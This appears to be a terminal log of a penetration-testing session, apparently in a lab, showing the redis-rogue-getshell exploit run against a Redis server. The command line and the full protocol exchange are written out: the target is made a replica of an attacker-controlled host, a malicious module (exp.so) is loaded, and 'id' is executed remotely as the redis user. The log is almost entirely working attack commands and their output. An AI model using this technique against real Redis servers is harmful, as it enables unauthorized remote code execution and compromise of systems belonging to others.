 moonsec@moonsec:~/redis-rogue-getshell-master/RedisModulesSDK$ cd ..
moonsec@moonsec:~/redis-rogue-getshell-master$ ls
1.png  LICENSE  README.md  redis-master.py  RedisModulesSDK
moonsec@moonsec:~/redis-rogue-getshell-master$ python3 redis-master.py -r 192.16
8.1.103 -p 6379 -L 192.168.1.104 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.1.104\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nex
p.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 6a4ad98f7007d2b03fa178add824421310493bd2 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndu
mp.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\n\x08uid=999(redis) gid=999(redis) groups=999(redis)\n\
r\n'
uid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'